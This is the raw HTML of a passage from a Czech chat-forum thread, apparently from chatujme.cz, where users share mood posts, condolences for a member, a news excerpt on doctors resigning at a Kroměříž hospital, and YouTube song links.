            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.06.23 06:38:24">01.06.23 06:38:24</span>
                |
                <a title="Příspěvek ID 13924" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13924#p13924">
                    #13924                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><strong>Dneska už je 1. června..... mezinárodní den dětí....to
znamená, že máme svátek i my <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /> ......děti už se moc učit
nebudou....budou mít prázdniny..to uteče jako voda...bude září a na krku
jsou vánoce <img src="//static.chatujme.cz/smiles/24593.gif"
alt="&amp;ast;24593&amp;ast;" title="Smajlík z kategorie Emoce" /> ....letí
ten čas,jako voda</strong>... <img src="//static.chatujme.cz/smiles/12736.gif"
alt="&amp;ast;12736&amp;ast;" title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/7263.gif" alt="&amp;ast;7263&amp;ast;"
title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/4585.gif" alt="&amp;ast;4585&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13924&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13924">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="SmazanýSmazanýorak" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1

                                <img src="//static.chatujme.cz/images/emojis/sad.svg" class="xemoji" data-content="Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p13926"
        style="position:relative;padding-left: 30px"
        data-root="13924"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="13924">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Marina" class="user girls"><span itemprop="name">Marina</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.06.23 08:36:22">01.06.23 08:36:22</span>
                |
                <a title="Příspěvek ID 13926" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13926#p13926">#13926 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p style="color:red"><strong>Moc to letí a mně se to vůbec nelíbí.</strong>
<img src="//static.chatujme.cz/smiles/4511.gif" alt="&amp;ast;4511&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Marina.jpg?1769840858" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13926&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13926">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/13926/loadParentPostView?paginator-page=558"
                         href="/ostatni/antistresove-radio-pralinka-t644/13924/loadParentPost?paginator-page=558">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#13924&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p13933"
        style="position:relative;padding-left: 45px"
        data-root="13924"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="13924">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.06.23 11:33:59">01.06.23 11:33:59</span>
                |
                <a title="Příspěvek ID 13933" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13933#p13933">#13933 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>pomalu s vesmírného pohledu ale šíleně s pohledu našého jsme
vtahování do černé díry</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769840858" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13933&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13933">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p13923" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T21:42:41+02:00">
    <meta itemprop="position" content="13923">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Yvemj" class="user boys"><span itemprop="name">Yvemj</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 21:42:41">31.05.23 21:42:41</span>
                |
                <a title="Příspěvek ID 13923" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13923#p13923">
                    #13923                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        😢😢😢😢😢😢😢😢😢😢😢😢😢😢😢😢.
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/DC8XMgC29NQ"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/89.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13923&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13923">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="SmazanýSmazanýorak" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1

                                <img src="//static.chatujme.cz/images/emojis/sad.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_697da0dabeae9").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_697da0dabeae9"></div>
                <style>
                    #ssp-zone-328636 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328636"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328636,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328636",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 320,	/* maximální šířka reklamy v zóně */
                            "height": 100	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p13922" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T21:32:45+02:00">
    <meta itemprop="position" content="13922">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 21:32:45">31.05.23 21:32:45</span>
                |
                <a title="Příspěvek ID 13922" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13922#p13922">
                    #13922                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        Šaman - Vstaneme
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/bRyS3Wd0W2k"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<p>Zpívá o ruských válečných hrdinech na poctu a poděkování těm
hrdinům, kteří položili své životy za naše</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13922&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13922">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p13936"
        style="position:relative;padding-left: 30px"
        data-root="13922"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="13922">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.06.23 12:49:00">01.06.23 12:49:00</span>
                |
                <a title="Příspěvek ID 13936" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13936#p13936">#13936 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/wXuck7ngyVk"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/-aGhmDlrYO8"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/ifq7db1akbI"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769840858" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13936&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13936">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p13921" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T21:27:52+02:00">
    <meta itemprop="position" content="13921">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Marina" class="user girls"><span itemprop="name">Marina</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 21:27:52">31.05.23 21:27:52</span>
                |
                <a title="Příspěvek ID 13921" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13921#p13921">
                    #13921                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.novinky.cz%2Fclanek%2Fdomaci-polovina-lekaru-dala-v-kromerizi-kvuli-rediteli-vypoved-40433303%3Futm_campaign%3Dabtest220_personal_layout_2_varAA%26utm_medium%3Dz-boxiku%26utm_source%3Dwww.seznam.cz"
target="_blank"
rel="nofollow">https://www.novinky.cz/clanek/domaci-polovina-lekaru-dala-v-kromerizi-kvuli-rediteli-vypoved-40433303?utm_campaign=abtest220_personal_layout_2_varAA&utm_medium=z-boxiku&utm_source=www.seznam.cz</a></p>

<p>„Pan ředitel začal výrazně překračovat své manažerské kompetence.
Neodbornými zásahy a nařízeními vstupoval a vstupuje do léčebného
procesu našich pacientů. To vše bez osobní zodpovědnosti za pacienty a
léčbu, neboť dle zákona trestněprávní zodpovědnost v léčebném procesu
nese lékař,“ uvedli v tiskovém prohlášení nespokojení lékaři.</p>

<p>Lékaři podle svého vyjádření ztratili veškerou důvěru v manažerské
schopnosti ředitele. „Svým přístupem k psychiatrii je už přímým
ohrožením péče o pacienty s duševními poruchami. Řada z nás pracuje v
psychiatrické nemocnici desítky let a nikdo nepamatuje naše zařízení v tak
tristním odborném a lidském stavu,“ uvedli v prohlášení.</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Marina.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13921&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13921">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/angry.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p13920" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T21:23:57+02:00">
    <meta itemprop="position" content="13920">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 21:23:57">31.05.23 21:23:57</span>
                |
                <a title="Příspěvek ID 13920" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13920#p13920">
                    #13920                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><strong>Tak nás opustila fčelka.....až přijde Maruška, připraví
kondolenci....byla moc hodná,...hodný lidi by neměli odcházet</strong>....
<img src="//static.chatujme.cz/smiles/4585.gif" alt="&amp;ast;4585&amp;ast;"
title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/30773.gif" alt="&amp;ast;30773&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /> 🌹🙋</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13920&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13920">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/love.svg" class="xemoji" data-content="SmazanýSmazanýorak" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1

                                <img src="//static.chatujme.cz/images/emojis/sad.svg" class="xemoji" data-content="Yvemj&lt;br /&gt;
Marina" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 2
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p13919" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T21:14:03+02:00">
    <meta itemprop="position" content="13919">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Yvemj" class="user boys"><span itemprop="name">Yvemj</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 21:14:03">31.05.23 21:14:03</span>
                |
                <a title="Příspěvek ID 13919" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13919#p13919">
                    #13919                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/vJ4FcTXI_gs"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/89.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13919&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13919">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p13916" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T20:29:07+02:00">
    <meta itemprop="position" content="13916">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 20:29:07">31.05.23 20:29:07</span>
                |
                <a title="Příspěvek ID 13916" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13916#p13916">
                    #13916                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        До свиданья, наш ласковый мишка!
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/SKITX2KLH7U"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<p>Tohle pamatujete z roku 1980 Moskva ?</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13916&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13916">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="Yvemj" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p13917"
        style="position:relative;padding-left: 30px"
        data-root="13916"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="13916">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 20:39:17">31.05.23 20:39:17</span>
                |
                <a title="Příspěvek ID 13917" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13917#p13917">#13917 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><strong>Já znám tuhlenc <img src="//static.chatujme.cz/smiles/12856.gif"
alt="&amp;ast;12856&amp;ast;" title="Smajlík z kategorie Tanec" /> ..tu jsem
zpívala na soutěži....dup­dupdup <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /> ...rááázcvetá­áli...jábloni i
grůšši..paplilí tumááány nad rekoj</strong> <img
src="//static.chatujme.cz/smiles/6554.gif" alt="&amp;ast;6554&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/7263.gif" alt="&amp;ast;7263&amp;ast;"
title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/4575.gif" alt="&amp;ast;4575&amp;ast;"
title="Smajlík z kategorie Gesta" /> .... <img
src="//static.chatujme.cz/smiles/33580.gif" alt="&amp;ast;33580&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/12856.gif" alt="&amp;ast;12856&amp;ast;"
title="Smajlík z kategorie Tanec" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769840858" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13917&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13917">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/13917/loadParentPostView?paginator-page=558"
                         href="/ostatni/antistresove-radio-pralinka-t644/13916/loadParentPost?paginator-page=558">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#13916&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p13918"
        style="position:relative;padding-left: 45px"
        data-root="13916"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="13916">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
